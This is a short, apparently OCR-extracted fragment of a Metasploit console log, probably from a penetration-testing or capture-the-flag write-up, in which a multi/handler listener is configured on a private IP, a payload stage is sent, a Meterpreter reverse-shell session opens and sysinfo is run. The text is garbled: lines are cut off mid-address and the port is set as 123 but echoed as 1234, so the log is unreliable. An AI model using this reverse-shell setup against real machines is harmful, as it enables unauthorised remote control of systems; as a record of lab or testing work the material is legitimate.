 LHOST => 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 123
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10
[*] Sending stage (175174 bytes) to 10.10.1
[*] Meterpreter session 1 opened (10.10.10.
meterpreter > sysinfo